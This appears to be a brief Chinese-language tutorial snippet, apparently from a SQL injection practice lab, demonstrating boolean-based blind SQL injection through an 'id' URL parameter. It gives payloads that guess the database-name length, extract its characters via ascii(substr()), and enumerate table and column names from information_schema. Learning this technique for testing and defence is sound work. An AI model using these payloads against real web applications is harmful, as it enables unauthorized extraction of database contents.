 猜解库名长度
?id=1' and (length(database()))=8 -- qwe
利用ASCII码猜解当前数据库名称：
?id=1' and (ascii(substr(database(),1,1)))=115-- qwe 返回正常，说明数据库名称第一位是s
?id=1' and (ascii(substr(database(),2,1)))=101-- qwe 返回正常，说明数据库名称第二位是e
猜表名：
?id=1' and (ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1)))=101-- qwe 如果返回正常，说明数据库表名的第一个的第一位
是e
猜字段名
and (ascii(substr((select column_name from information_schema.columns where
table_name='emails' limit 0,1),1,1)))=105-- qwe 如果返回正常，说明emails表中的列名称第一位是i